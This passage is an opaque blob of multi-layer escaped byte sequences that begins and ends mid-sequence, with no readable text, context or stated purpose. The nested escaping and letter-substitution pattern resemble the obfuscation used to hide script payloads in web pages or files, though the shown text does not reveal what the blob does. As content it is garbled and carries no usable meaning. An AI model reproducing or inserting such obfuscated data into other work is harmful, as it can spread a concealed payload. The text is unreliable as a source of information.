67\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x6B\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x68\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x68\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x6B\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x68\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x68\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6B\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6B\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6B\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x63\x5C\x6B\x5C\x6D\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6B\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6B\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x63\x5C\x6B\x5C\x6D\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6B\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6B\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6B\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x63\x5C\x6B\x5C\x6D\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6B\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6B\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x